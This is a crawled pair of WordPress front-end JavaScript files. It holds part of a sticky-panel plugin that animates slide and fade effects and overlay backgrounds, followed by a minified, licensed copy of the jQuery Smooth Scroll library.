	
	switch( this.position ){
		
		case 'left':
				this.hide_value = '100%';
				
				this.push_show_value = this.node.width();
				
				this.show_value = jQuery( 'body' ).width() - this.node.width();
			break;
		case 'right':
				this.hide_value = - this.node.width();
				
				this.push_show_value = - this.node.width();
			break;
		case 'top':
				this.hide_value = - ( this.node.height() - this.admin_bar_size + 2 );
				
				this.show_value = this.admin_bar_size;
				
				this.push_show_value = ( this.node.outerHeight() );
			break;
		case 'bottom':
				this.hide_value = - ( this.node.height() );
				
				this.push_show_value = ( this.node.height() );
				
				if( this.show_button && this.show_button.size() ){
					this.show_button_pos = this.hide_value - this.show_button.outerHeight();
				}
				
				if( this.hide_button && this.hide_button.size() ){
					this.hide_button_pos = this.hide_value - this.hide_button.outerHeight();
				}
			break;
	}
}
otw_sticky.prototype.close_sticky = function(){
	
	with( this ){
		
		recalculate_settings();
		
		switch( this.position ){
			
			case 'left':
					switch( this.effect ){
						
						case 'slide':
								hide_button.animate( { 'margin-left': -( hide_button_pos + node.height() + hide_button.outerHeight() ) }, effect_speed );
								
								this.node.animate( { right: this.hide_value }, this.effect_speed, function(){
									closed_sticky();
									show_button.animate( { 'margin-left': show_button_pos }, this.effect_speed );
								} );
								if( push_content ){
									
									jQuery( '#otw-push-wrapper' ).animate( { 'margin-left':  this.push_hide_value  }, effect_speed );
								}
							break;
						case 'fade':
								this.node.fadeOut( this.effect_speed, function(){
									node.css( 'right', hide_value );
									node.css( 'display', 'block' );
									
									closed_sticky();
									
									if( push_content ){
										jQuery( '#otw-push-wrapper' ).css( 'margin-left', push_hide_value );
									}
								} );
							break;
						default:
								this.node.css( 'right', this.hide_value );
								closed_sticky();
							break;
					}
				break;
			case 'right':
					switch( this.effect ){
						
						case 'slide':
								hide_button.animate( { 'margin-right': -( hide_button_pos + node.height() + hide_button.outerHeight() ) }, effect_speed );
								
								this.node.animate( { right: this.hide_value }, this.effect_speed, function(){
									
									closed_sticky();
									
									if( show_button.hasClass( 'otw-btn-vertical' ) ){
										show_button.animate( { 'margin-left': show_button_pos }, this.effect_speed );
									}else{
										show_button.animate( { 'margin-right': show_button_pos }, this.effect_speed );
									}
								} );
								
								if( push_content ){
									jQuery( '#otw-push-wrapper' ).animate( { 'margin-left':  this.push_hide_value  }, effect_speed );
								}
							break;
						case 'fade':
								this.node.fadeOut( this.effect_speed, function(){
									node.css( 'right', hide_value );
									node.css( 'display', 'block' );
									
									closed_sticky();
									
									if( push_content ){
										jQuery( '#otw-push-wrapper' ).css( 'margin-left', push_hide_value );
									}
								} );
							break;
						default:
								this.node.css( 'right', this.hide_value );
								closed_sticky();
							break;
					}
				break;
			case 'top':
					switch( this.effect ){
						
						case 'slide':
								hide_button.animate( { 'margin-top': -( hide_button_pos + node.height() + hide_button.outerHeight() ) }, effect_speed );
								this.node.animate( { top: this.hide_value }, this.effect_speed, function(){
										
									closed_sticky();
									show_button.animate( { 'margin-top': show_button_pos }, this.effect_speed );
								} );
								
								if( push_content ){
									jQuery( '#otw-push-wrapper' ).animate( { 'margin-top':  this.push_hide_value  }, effect_speed );
								}
							break;
						case 'fade':
								this.node.fadeOut( this.effect_speed, function(){
									node.css( 'top', hide_value );
									node.css( 'display', 'block' );
									
									closed_sticky();
									
									if( push_content ){
										jQuery( '#otw-push-wrapper' ).css( 'margin-top', push_hide_value );
									}
								} );
							break;
						default:
								this.node.css( 'top', this.hide_value );
								closed_sticky();
							break;
					}
				break;
			case 'bottom':
					
					switch( this.effect ){
						
						case 'slide':
								hide_button.animate( { 'margin-top': hide_button_pos + node.height() + hide_button.outerHeight() }, effect_speed );
								
								this.node.animate( { bottom: this.hide_value }, this.effect_speed, function(){
									
									closed_sticky();
									show_button.animate( { 'margin-top': show_button_pos }, this.effect_speed );
								} );
								
								if( push_content ){
									
									jQuery( '#otw-push-wrapper' ).height( 'auto' );
									jQuery( '#otw-push-wrapper-inner' ).css( 'position', 'inherit' );
									jQuery( '#otw-push-wrapper-inner' ).animate( { 'top': this.push_hide_value  }, effect_speed );
								}
							break;
						case 'fade':
								
								this.node.fadeOut( this.effect_speed, function(){
									node.css( 'bottom', hide_value );
									node.css( 'display', 'block' );
									
									closed_sticky();
									
									if( push_content ){
									
										jQuery( '#otw-push-wrapper' ).height( 'auto' );
										jQuery( '#otw-push-wrapper-inner' ).css( 'position', 'inherit' );
										jQuery( '#otw-push-wrapper-inner' ).css( 'top', push_hide_value );
									}
								} );
							break;
						default:
								this.node.css( 'bottom', this.hide_value );
								closed_sticky();
							break;
					}
				break;
		}
		
		if( background ){
			hide_background();
		}
	}
}
otw_sticky.prototype.closed_sticky = function(){
	
	this.node.removeClass( 'otw-show-sticky' );
	this.node.addClass( 'otw-hide-sticky' );
	
	if( this.fixed == 'scrolling' ){
		this.node.css( 'position', 'fixed' );
	}
}
otw_sticky.prototype.show_background = function(){

	var background_class = '';
	var background_style = '';
	
	var classes = this.node.attr( 'class' ).split( /\s+/ );
	
	for( var cC = 0; cC < classes.length; cC++ ){
		
		if( classes[cC].match( /^otw\-overlay\-pattern\-([0-9]+)$/ ) ){
			if( background_class.length ){
				background_class = background_class + ' ' + classes[cC];
			}else{
				background_class = classes[cC];
			}
		}else if( classes[cC].match( /^otw_no_device_small$/ ) ){
			if( background_class.length ){
				background_class = background_class + ' ' + classes[cC];
			}else{
				background_class = classes[cC];
			}
		}
	};
	
	if( this.node.attr( 'data-style' ) && this.node.attr( 'data-style' ).length ){
		background_style = this.node.attr( 'data-style' );
	};
	
	if( jQuery( '#otw-overwray-background-wrapper' ).size() == 0 ){
		jQuery( 'body' ).append( '<div id="otw-overwray-background-wrapper"></div>' );
	}
	jQuery( '#otw-overwray-background-wrapper' ).show();
	
	if( background_class.length ){
		jQuery( '#otw-overwray-background-wrapper' ).attr( 'class', background_class );
	}else{
		jQuery( '#otw-overwray-background-wrapper' ).removeAttr( 'class' );
	}
	
	if( background_style.length ){
		jQuery( '#otw-overwray-background-wrapper' ).attr( 'style', background_style );
	}else{
		jQuery( '#otw-overwray-background-wrapper' ).removeAttr( 'style' );
	}
}

otw_sticky.prototype.hide_background = function(){
	
	if( jQuery( '#otw-overwray-background-wrapper' ).size() > 0 ){
		jQuery( '#otw-overwray-background-wrapper' ).hide();
	}
};

otw_sticky.prototype.prepare_push_content = function(){
		
	if( jQuery( '#otw-push-wrapper' ).size() == 0 ){
		jQuery( 'body' ).wrapInner( '<div id="otw-push-wrapper"><div id="otw-push-wrapper-inner"></div></div>' );
		jQuery( '#otw-push-wrapper-inner' ).css( 'width', jQuery( 'body' ).width() + 'px' );
	};
}

--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9
body_size: 2681
content:
/*! Smooth Scroll - v1.4.9 - 2013-01-21
* https://github.com/kswedberg/jquery-smooth-scroll
* Copyright (c) 2013 Karl Swedberg; Licensed MIT
*
* Modified by ThemeCatcher to be compatible with jQuery Tools Scrollable
* The following code was removed from the original file:
* 
*   scrollable: function(dir) {
*	    var scrl = getScrollable.call(this, {dir: dir});
*	    return this.pushStack(scrl);
*  	},
* 
*/
(function(b){function m(b){return b.replace(/(:|\.)/g,"\\$1")}b.fn.extend({firstScrollable:function(e){var c=[],a=!1,f=e&&"left"==e?"scrollLeft":"scrollTop";this.each(function(){if(!(this==document||this==window)){var d=b(this);0<d[f]()?c.push(this):(d[f](1),(a=0<d[f]())&&c.push(this),d[f](0))}});c.length||this.each(function(){"BODY"===this.nodeName&&(c=[this])});1<c.length&&(c=[c[0]]);return this.pushStack(c)},smoothScroll:function(e){e=e||{};var c=b.extend({},b.fn.smoothScroll.defaults,e),a=b.smoothScroll.filterPath(location.pathname); this.unbind("click.smoothscroll").bind("click.smoothscroll",function(e){var d=b(this),g=c.exclude,j=c.excludeWithin,h=0,k=0,l=!0,n={},q=location.hostname===this.hostname||!this.hostname,r=c.scrollTarget||(b.smoothScroll.filterPath(this.pathname)||a)===a,p=m(this.hash);if(!c.scrollTarget&&(!q||!r||!p))l=!1;else{for(;l&&h<g.length;)d.is(m(g[h++]))&&(l=!1);for(;l&&k<j.length;)d.closest(j[k++]).length&&(l=!1)}l&&(e.preventDefault(),b.extend(n,c,{scrollTarget:c.scrollTarget||p,link:this}),b.smoothScroll(n))}); return this}});b.smoothScroll=function(e,c){var a,f,d,g;g=0;var j="offset",h="scrollTop",k={};d={};"number"===typeof e?(a=b.fn.smoothScroll.defaults,d=e):(a=b.extend({},b.fn.smoothScroll.defaults,e||{}),a.scrollElement&&(j="position","static"==a.scrollElement.css("position")&&a.scrollElement.css("position","relative")));a=b.extend({link:null},a);h="left"==a.direction?"scrollLeft":h;a.scrollElement?(f=a.scrollElement,g=f[h]()):f=b("html, body").firstScrollable();a.beforeScroll.call(f,a);d="number"=== typeof e?e:c||b(a.scrollTarget)[j]()&&b(a.scrollTarget)[j]()[a.direction]||0;k[h]=d+g+a.offset;g=a.speed;"auto"===g&&(g=k[h]||f.scrollTop(),g/=a.autoCoefficent);d={duration:g,easing:a.easing,complete:function(){a.afterScroll.call(a.link,a)}};a.step&&(d.step=a.step);f.length?f.stop().animate(k,d):a.afterScroll.call(a.link,a)};b.smoothScroll.version="1.4.9";b.smoothScroll.filterPath=function(b){return b.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")};b.fn.smoothScroll.defaults= {exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficent:2}})(jQuery);